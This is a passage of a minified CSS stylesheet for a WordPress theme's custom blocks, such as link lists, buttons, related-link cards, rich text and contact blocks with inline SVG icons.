#d0021b)}.wp-block-brc-section-links-list.link-blue-dark a,.wp-block-brc-section-links-list.link-blue-dark a.secondary{color:#193351}.wp-block-brc-section-links-list.link-blue-dark a.secondary svg path{fill:#193351}.wp-block-brc-section-links-list.link-blue-dark a.secondary{background-image:-webkit-gradient(linear, left top, right top, from(#193351), to(#193351));background-image:-webkit-linear-gradient(left, #193351, #193351);background-image:-o-linear-gradient(left, #193351, #193351);background-image:linear-gradient(90deg, #193351, #193351)}.wp-block-brc-section-links-list.link-green-dark a,.wp-block-brc-section-links-list.link-green-dark a.secondary{color:#05853A}.wp-block-brc-section-links-list.link-green-dark a.secondary svg path{fill:#05853A}.wp-block-brc-section-links-list.link-green-dark a.secondary{background-image:-webkit-gradient(linear, left top, right top, from(#05853A), to(#05853A));background-image:-webkit-linear-gradient(left, #05853A, #05853A);background-image:-o-linear-gradient(left, #05853A, #05853A);background-image:linear-gradient(90deg, #05853A, #05853A)}.wp-block-brc-section-links-list.link-green a,.wp-block-brc-section-links-list.link-green a.secondary{color:#40a22a}.wp-block-brc-section-links-list.link-green a.secondary svg path{fill:#40a22a}.wp-block-brc-section-links-list.link-green a.secondary{background-image:-webkit-gradient(linear, left top, right top, from(#40a22a), to(#40a22a));background-image:-webkit-linear-gradient(left, #40a22a, #40a22a);background-image:-o-linear-gradient(left, #40a22a, #40a22a);background-image:linear-gradient(90deg, #40a22a, #40a22a)}.wp-block-brc-section-links-list.link-teal a,.wp-block-brc-section-links-list.link-teal a.secondary{color:#2b7586}.wp-block-brc-section-links-list.link-teal a.secondary svg path{fill:#2b7586}.wp-block-brc-section-links-list.link-teal a.secondary{background-image:-webkit-gradient(linear, left top, right top, from(#2b7586), to(#2b7586));background-image:-webkit-linear-gradient(left, #2b7586, #2b7586);background-image:-o-linear-gradient(left, #2b7586, #2b7586);background-image:linear-gradient(90deg, #2b7586, #2b7586)}.wp-block-brc-section-links-list.link-grey a,.wp-block-brc-section-links-list.link-grey a.secondary{color:#5c747a}.wp-block-brc-section-links-list.link-grey a.secondary svg path{fill:#5c747a}.wp-block-brc-section-links-list.link-grey a.secondary{background-image:-webkit-gradient(linear, left top, right top, from(#5c747a), to(#5c747a));background-image:-webkit-linear-gradient(left, #5c747a, #5c747a);background-image:-o-linear-gradient(left, #5c747a, #5c747a);background-image:linear-gradient(90deg, #5c747a, #5c747a)}.wp-block-brc-section-links-list .section-links-list--wrapper{max-width:108.4rem;margin:0 auto}.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--text{max-width:calc(8.33333% * 8);margin-left:calc(8.33333% * 2);margin-right:calc(8.33333% * 2);text-align:center}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--text{max-width:100%;margin-left:0;margin-right:0}}.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--list-items{max-width:calc(8.33333% * 10);margin-left:8.33333%;margin-right:8.33333%}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--list-items{max-width:100%;margin-left:0;margin-right:0}}.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--list-items .section-links-list--list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none}.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--list-items .section-links-list--list li{-ms-flex:1 1 50%;flex:1 1 50%;max-width:calc(50% - 30px);margin-right:3rem;padding:2rem 0;margin-bottom:0;border-bottom:1px solid #e0e0e0;font-size:1.8rem;line-height:2.8rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--list-items .section-links-list--list li{-ms-flex:1 1 100%;flex:1 1 100%;margin-right:0;max-width:none}}.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--list-items .section-links-list--list li.no-border{border-bottom:0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--list-items .section-links-list--list li.no-border{border-bottom:1px solid #e0e0e0}.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--list-items .section-links-list--list li.no-border:last-child{border-bottom:0}}.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--extra{max-width:calc(8.33333% * 10);margin-left:8.33333%;margin-right:8.33333%;text-align:center;border-top:1px solid #e0e0e0;padding:3rem 2rem 0;margin-top:10px}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--extra{max-width:100%;margin-left:0;margin-right:0;margin-top:0}}.wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--extra .section-links-list--extra-link{margin-right:30px}[dir=rtl] .wp-block-brc-section-links-list .section-links-list--wrapper .section-links-list--list-items .section-links-list--list li{margin-right:0;margin-left:3rem}
.wp-block-brc-section-links-buttons{position:relative;text-align:center;padding:3.2rem 0;margin:0 0 6.4rem 0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-buttons{padding:0;margin:0 0 4.8rem 0}}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper{max-width:108.4rem;margin:0 auto}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--text{max-width:calc(8.33333% * 8);margin-left:calc(8.33333% * 2);margin-right:calc(8.33333% * 2)}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--text{max-width:100%;margin-left:0;margin-right:0}}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--buttons{max-width:calc(8.33333% * 8);margin-left:calc(8.33333% * 2);margin-right:calc(8.33333% * 2)}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--buttons{max-width:100%;margin-left:0;margin-right:0}}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--buttons ul{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;list-style-type:none}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--buttons ul{-ms-flex-direction:inherit;flex-direction:inherit;max-width:88%;margin:0 auto}}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--buttons ul li{width:-webkit-max-content;width:-moz-max-content;width:max-content;margin-right:2rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--buttons ul li{margin-right:0;margin-bottom:2rem;display:inline-grid;max-width:100%}}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--buttons ul li:last-child{margin-right:0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--buttons ul li:last-child{margin-bottom:0}}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--buttons ul li a.cta{margin:0 0 1rem 0}}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--buttons ul li a:last-child{margin:0 0 0 0}}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile{max-width:calc(8.33333% * 10);margin-left:8.33333%;margin-right:8.33333%}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile{max-width:100%;margin-left:0;margin-right:0}}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;list-style-type:none;width:calc(100% + 2rem);margin-left:-1rem;margin-right:-1rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile ul{-ms-flex-direction:column;flex-direction:column}}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile ul li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;padding:3.4rem 3rem;margin:1rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile ul li{margin-right:0;margin-left:0;margin-bottom:2rem;-ms-flex-preferred-size:unset;flex-basis:unset}}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile ul,.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile li,.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile a{color:inherit;text-decoration:none;border:none}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile strong,.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile b{display:block;font-size:2.8rem;font-weight:bold}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile a{font-weight:normal}.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile a:hover,.wp-block-brc-section-links-buttons .section-links-buttons--wrapper .section-links-buttons--tile a:focus{text-decoration:underline}
.wp-block-brc-related-links-container{position:relative;padding:0;margin:0 auto 6.4rem auto}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-container{padding:0;margin:0 auto 4.8rem auto}}.wp-block-brc-related-links-container .related-links-container--text{max-width:calc(8.33333% * 8);margin-left:calc(8.33333% * 2);margin-right:calc(8.33333% * 2);text-align:center;margin-bottom:2rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-container .related-links-container--text{max-width:100%;margin-left:0;margin-right:0;padding-left:10px;padding-right:10px}}.wp-block-brc-related-links-container .related-links-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;margin:0 3%}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-container .related-links-container{display:block;width:100%;margin:0;padding:0 2rem}}.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card{-ms-flex:1 1 50%;flex:1 1 50%;height:inherit;max-width:50%;padding:0 1rem;margin:0 0 2rem 0}.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card:nth-child(even){padding-right:0}.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card:nth-child(odd){padding-left:0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card{-ms-flex:1 1 auto;flex:1 1 auto;max-width:none;padding:0}}.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card .related-links-card--wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;height:100%;width:auto;margin:auto;overflow:hidden;background-color:#fff}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card .related-links-card--wrapper{padding:0}}.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--image{max-height:250px;overflow:hidden}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--image{width:100%;max-height:350px}}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--image img{width:100%}}.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning{position:static;display:block;height:inherit}.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning .related-links-card--text{padding:3rem 3rem 4rem;background:#fff;width:100%;height:auto;min-height:0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning .related-links-card--text{padding:3rem;min-height:0}}.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning .related-links-card--text p{margin-bottom:5.5rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning .related-links-card--text p{margin-bottom:3rem}}.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning .related-links-card--text p.related-links-card--link{position:absolute;bottom:1.5rem;width:calc(100% - 6rem);min-height:60px;margin-bottom:0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning .related-links-card--text p.related-links-card--link{position:relative;bottom:0;width:100%;min-height:0}}.wp-block-brc-related-links-container+.wp-block-separator{margin:0 auto}[dir="rtl"] .wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card:nth-child(even){padding-right:1rem;padding-left:0}[dir="rtl"] .wp-block-brc-related-links-container .related-links-container .wp-block-brc-related-links-card:nth-child(odd){padding-left:1rem;padding-right:0}
.wp-block-brc-related-links-card{max-width:108.4rem;margin:0 auto;position:relative;padding:6rem 0;height:500px;margin:6rem auto;overflow:hidden}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-card{padding:4rem 0 2rem;height:inherit;margin-bottom:0}}.wp-block-brc-related-links-card .related-links-card--wrapper{position:relative;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;cursor:pointer;height:100%;width:calc(8.33333% * 10);margin:0 8.33333%}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-card .related-links-card--wrapper{display:block;width:100%;margin:0;padding:0 2rem}}.wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--image{width:100%}.wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--image img{width:100%}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--image{max-height:350px;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center}}.wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning{position:absolute;top:0;left:0;height:100%;width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}.wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning.align-left{-ms-flex-pack:start;justify-content:flex-start}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning{position:relative;display:block}}.wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning .related-links-card--text{width:calc(50% - 2rem / 2);background:#fff;padding:3rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning .related-links-card--text{width:100%}}.wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning .related-links-card--text h3{margin-bottom:1.5rem}.wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning .related-links-card--text p{margin-bottom:3rem}.wp-block-brc-related-links-card .related-links-card--wrapper .related-links-card--positioning .related-links-card--text p.related-links-card--link{margin-bottom:0}
.wp-block-brc-box-figure-container{position:relative;padding:6rem 0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-box-figure-container{padding:4rem 2rem}}.wp-block-brc-box-figure-container .box-figures-intro{max-width:calc(8.33333% * 8);margin-left:calc(8.33333% * 2);margin-right:calc(8.33333% * 2);text-align:center;margin-bottom:2rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-box-figure-container .box-figures-intro{max-width:100%;margin-left:0;margin-right:0}}.wp-block-brc-box-figure-container .box-figures-content{display:-ms-flexbox;display:flex;max-width:calc(8.33333% * 10);margin-left:8.33333%;margin-right:8.33333%}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-box-figure-container .box-figures-content{display:block;max-width:100%;margin-left:0;margin-right:0}}
.wp-block-brc-box-figure{margin:0 2rem 0 0;padding:3.4rem 3rem;text-align:center;min-width:33%;max-width:50%;-ms-flex-positive:1;flex-grow:1}.wp-block-brc-box-figure img{margin:0 auto;margin-bottom:1.5rem}.wp-block-brc-box-figure p{color:#fff}.wp-block-brc-box-figure .box-figure-number{font-size:2.8rem;line-height:3.4rem;font-weight:600;margin-bottom:1rem;font-family:"HelveticaNeue",Arial,Verdana,sans-serif}.wp-block-brc-box-figure .box-figure-description{margin-bottom:0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-box-figure{display:block;margin:0 0 1rem;min-width:0;max-width:100%}}
.wp-block-brc-rich-text{max-width:108.4rem;margin:0 auto;padding:0;margin:0 auto 6.4rem auto}.wp-block-brc-rich-text .rich-text{padding:0 2rem}.wp-block-brc-rich-text .rich-text p:last-child{margin-bottom:0}.wp-block-brc-rich-text+.wp-block-brc-rich-text,.wp-block-brc-rich-text+.wp-block-brc-rich-text-and-image,.wp-block-brc-rich-text+.wp-block-image,.wp-block-brc-rich-text+.wp-block-group,.wp-block-brc-rich-text+.wp-block-embed{padding-top:0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-rich-text{padding:0;margin:0 auto 4.8rem auto}.wp-block-brc-rich-text .rich-text{max-width:100%;margin-left:0;margin-right:0;padding:0 2rem}}[dir="rtl"] .wp-block-brc-rich-text .rich-text{margin-right:8.33333%}@media all and (max-width: 767px) and (min-width: 128px){[dir="rtl"] .wp-block-brc-rich-text .rich-text{max-width:100%;margin-left:0;margin-right:0}}
.wp-block-brc-rich-text-and-image{max-width:108.4rem;margin:0 auto;padding:0;margin:0 auto 6.4rem auto}.wp-block-brc-rich-text-and-image .rich-text-image__grid{display:-ms-flexbox;display:flex;margin-left:0}.wp-block-brc-rich-text-and-image .rich-text-image__grid.align-left .rich-text-image__text{-ms-flex-order:2;order:2}.wp-block-brc-rich-text-and-image .rich-text-image__grid.align-left .rich-text-image__image{-ms-flex-order:1;order:1;max-width:300px;padding:0 3rem}.wp-block-brc-rich-text-and-image .rich-text-image__text,.wp-block-brc-rich-text-and-image .rich-text-image__image{max-width:calc(8.33333% * 6)}.wp-block-brc-rich-text-and-image .rich-text-image__image{padding:2rem 3rem 2rem 2rem}.wp-block-brc-rich-text-and-image .rich-text-image__image .caption{border-bottom:0.1rem solid #e2e2e2;padding:1.2rem 0;margin:0 auto;background:#fff;text-align:right}.wp-block-brc-rich-text-and-image .rich-text-image__image .caption p{font-size:1.4rem;margin:0 10px 0 0}.wp-block-brc-rich-text-and-image .wp-block-brc-rich-text{padding:0 5rem 0 0}.wp-block-brc-rich-text-and-image .wp-block-brc-rich-text .rich-text{max-width:100%;margin-left:0;margin-right:0}.wp-block-brc-rich-text-and-image+.wp-block-brc-rich-text,.wp-block-brc-rich-text-and-image+.wp-block-brc-rich-text-and-image,.wp-block-brc-rich-text-and-image+.wp-block-image,.wp-block-brc-rich-text-and-image+.wp-block-embed{padding-top:0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-rich-text-and-image{padding:0;margin:0 auto 4.8rem auto}.wp-block-brc-rich-text-and-image .rich-text-image__grid{display:block;margin:0}.wp-block-brc-rich-text-and-image .rich-text-image__text{max-width:100%;margin-left:0;margin-right:0;padding:0}.wp-block-brc-rich-text-and-image .rich-text-image__image{max-width:100%;margin-left:0;margin-right:0;padding:2rem 2rem 0 2rem}.wp-block-brc-rich-text-and-image .wp-block-brc-rich-text{padding:0}}
.wp-block-brc-rich-text-and-html{max-width:108.4rem;margin:0 auto;padding:6rem 0}.wp-block-brc-rich-text-and-html .rich-text-html__grid{display:-ms-flexbox;display:flex;margin-left:8.33333%}.wp-block-brc-rich-text-and-html .rich-text-html__grid.align-left .rich-text-html__text{-ms-flex-order:2;order:2}.wp-block-brc-rich-text-and-html .rich-text-html__grid.align-left .rich-text-html__html{-ms-flex-order:1;order:1;padding-right:3rem}.wp-block-brc-rich-text-and-html .rich-text-html__text,.wp-block-brc-rich-text-and-html .rich-text-html__html{width:50%;max-width:calc(8.33333% * 6)}.wp-block-brc-rich-text-and-html .rich-text-html__html .iframe{position:relative;width:100%;height:0;padding-bottom:56.25%}.wp-block-brc-rich-text-and-html .rich-text-html__html iframe{position:absolute;width:100%;height:100%}.wp-block-brc-rich-text-and-html .wp-block-brc-rich-text{padding:0 5rem 0 0}.wp-block-brc-rich-text-and-html .wp-block-brc-rich-text .rich-text{max-width:100%;margin-left:0;margin-right:0}.wp-block-brc-rich-text-and-html+.wp-block-brc-rich-text,.wp-block-brc-rich-text-and-html+.wp-block-brc-rich-text-and-image,.wp-block-brc-rich-text-and-html+.wp-block-image,.wp-block-brc-rich-text-and-html+.wp-block-embed{padding-top:0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-rich-text-and-html .rich-text-html__grid{display:block;margin:0}.wp-block-brc-rich-text-and-html .rich-text-html__text{max-width:100%;margin-left:0;margin-right:0;width:100%;padding:0}.wp-block-brc-rich-text-and-html .rich-text-html__html{max-width:100%;margin-left:0;margin-right:0;width:100%;padding:2em}.wp-block-brc-rich-text-and-html .wp-block-brc-rich-text{padding:0}}
.contact-list-block{position:relative;padding:6rem 0}@media all and (max-width: 767px) and (min-width: 128px){.contact-list-block{padding:4rem 0 2rem}}.contact-list-block .contact-block{max-width:calc(8.33333% * 10);margin-left:8.33333%;margin-right:8.33333%;position:relative;padding:6rem 0 3rem}@media all and (max-width: 767px) and (min-width: 128px){.contact-list-block .contact-block{max-width:100%;margin-left:0;margin-right:0;padding:3rem 2rem}}.contact-list-block .contact-block:before{content:'';display:block;position:absolute;height:1px;max-width:1104px;width:100%;background-color:#e2e2e2;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.contact-list-block .contact-block:first-child:before{display:none}.contact-list-block .contact-block .contact-block-intro{max-width:calc(8.33333% * 8);margin-left:calc(8.33333% * 2);margin-right:calc(8.33333% * 2);text-align:center}@media all and (max-width: 767px) and (min-width: 128px){.contact-list-block .contact-block .contact-block-intro{max-width:100%;margin-left:0;margin-right:0}}.contact-list-block .contact-block .contact-block-intro h3{font-size:2.8rem;line-height:3.4rem}.contact-list-block .contact-block .contact-block-intro p{margin-bottom:4.5rem}.contact-list-block .contact-block ul{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin:4.5rem -1rem 0;padding:0;list-style-type:none}@media all and (max-width: 767px) and (min-width: 128px){.contact-list-block .contact-block ul{margin:0}}.contact-list-block .contact-block ul li{max-width:calc(50% - 1rem);-ms-flex-preferred-size:calc(50% - 1rem);flex-basis:calc(50% - 1rem);padding-bottom:2.5rem;margin-bottom:0;margin-right:1rem;background-repeat:no-repeat;background-position:left 0.2rem}@media all and (max-width: 767px) and (min-width: 128px){.contact-list-block .contact-block ul li{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;margin-right:0;padding-bottom:3.5rem}.contact-list-block .contact-block ul li:last-child{padding-bottom:1rem}}.contact-list-block .contact-block ul li.icon-location{background-image:url("data:image/svg+xml;charset%3DUS-ASCII,%3Csvg%20role%3D%22img%22%20aria-labelledby%3D%22location-title%22%20width%3D%2215%22%20height%3D%2221%22%20viewBox%3D%220%200%2015%2021%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20focusable%3D%22false%22%3E%3Ctitle%20id%3D%22location-title%22%3ELocation%20icon%3C%2Ftitle%3E%3Cg%20role%3D%22presentation%22%20id%3D%22T09_Listing_Pages%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20id%3D%22T09_Listing_Page_Events-%5BDESKTOP%5D%22%20transform%3D%22translate%28-568%20-723%29%22%20fill-rule%3D%22nonzero%22%20fill%3D%22%23262626%22%3E%3Cg%20id%3D%22Tile-1%22%20transform%3D%22translate%28234%20450%29%22%3E%3Cpath%20d%3D%22M334.133%20280.3c0-3.968%203.3-7.167%207.367-7.167%204.066%200%207.367%203.2%207.367%207.167%200%201.224-.904%203.204-2.513%205.908-.273.46-.564.935-.87%201.422a98.174%2098.174%200%200%201-3.282%204.878l-.703.972-.702-.973a101.291%20101.291%200%200%201-1.027-1.466%2099.398%2099.398%200%200%201-2.254-3.42c-.302-.48-.589-.95-.859-1.404-1.616-2.716-2.524-4.699-2.524-5.917zm7.669%209.762a96.478%2096.478%200%200%200%202.214-3.354c.3-.476.583-.938.849-1.386%201.428-2.402%202.268-4.242%202.268-5.022%200-2.998-2.512-5.433-5.633-5.433-3.12%200-5.633%202.435-5.633%205.433%200%20.773.845%202.618%202.28%205.031.263.442.542.899.837%201.368a97.702%2097.702%200%200%200%202.517%203.798c.097-.14.198-.285.3-.435zm-.302-8.357c.72%200%201.3-.574%201.3-1.276a1.29%201.29%200%200%200-1.3-1.277c-.72%200-1.3.575-1.3%201.277s.58%201.276%201.3%201.276zm0%201.733c-1.673%200-3.033-1.346-3.033-3.01%200-1.663%201.36-3.009%203.033-3.009%201.673%200%203.033%201.346%203.033%203.01%200%201.663-1.36%203.01-3.033%203.01z%22%20id%3D%22Icon_location%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position-x:0.3rem}.contact-list-block .contact-block ul li.icon-email{background-image:url("data:image/svg+xml;charset%3DUS-ASCII,%3Csvg%20role%3D%22img%22%20aria-labelledby%3D%22title%22%20width%3D%2222%22%20height%3D%2216%22%20viewBox%3D%220%200%2022%2016%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20focusable%3D%22false%22%3E%3Ctitle%20id%3D%22title%22%3EEmail%20icon%3C%2Ftitle%3E%3Cg%20role%3D%22presentation%22%20id%3D%22C06.09_Shop_Details%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20transform%3D%22translate%28-92%20-413%29%22%20id%3D%22C06.09_Shop_Details-%5BDESKTOP%5D%22%20fill-rule%3D%22nonzero%22%20fill%3D%22%23262626%22%3E%3Cg%20id%3D%22Email_address%22%20transform%3D%22translate%2892%20405%29%22%3E%3Cpath%20d%3D%22M.75%2023.25V8.75h20.5v14.5H.75zm3.462-12.88l6.839%204.645%206.761-4.645h-13.6zm-1.82.732V21.63h17.215V11.111l-8.55%205.874-8.664-5.883z%22%20id%3D%22Icon_email%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position-y:0.5rem}.contact-list-block .contact-block ul li.icon-phone{background-image:url("data:image/svg+xml;charset%3DUS-ASCII,%3Csvg%20role%3D%22img%22%20aria-labelledby%3D%22phone-title%22%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20focusable%3D%22false%22%3E%3Ctitle%20id%3D%22phone-title%22%3EPhone%20icon%3C%2Ftitle%3E%3Cg%20role%3D%22presentation%22%20id%3D%22C06.02_Shop_List%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20transform%3D%22translate%28-368%20-133%29%22%20id%3D%22C06.02_Shop_List-%5BDESKTOP%5D%22%20stroke%3D%22%23262626%22%20stroke-width%3D%222%22%3E%3Cg%20id%3D%22Listing_result_charity_shop%22%20transform%3D%22translate%280%2060%29%22%3E%3Cg%20id%3D%22Phone_number%22%20transform%3D%22translate%28368%2071%29%22%3E%3Cpath%20d%3D%22M11.808%2010.002V10l-.163.001-.163-.001v.002c-4.892.016-6.866.42-11.482%202.664l1.602%206.245c1.854-.614%205.882-1.588%205.882-1.588s.503-2.378.76-3.186a29.767%2029.767%200%200%201%203.4-.21c1.136.006%202.272.073%203.4.21.258.808.761%203.186.761%203.186s4.03.974%205.883%201.588l1.602-6.245c-4.617-2.244-6.59-2.648-11.482-2.664z%22%20id%3D%22Icon_phone%22%20transform%3D%22rotate%28-135%2011.645%2014.456%29%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E")}.contact-list-block .contact-block ul li.icon-url{background-image:url("[data-uri]");background-size:25px;background-position-y:0.8rem}.contact-list-block .contact-block ul li p{margin-left:3rem;font-weight:700}@media all and (max-width: 767px) and (min-width: 128px){.contact-list-block .contact-block ul li p{margin-bottom:0.7rem}}
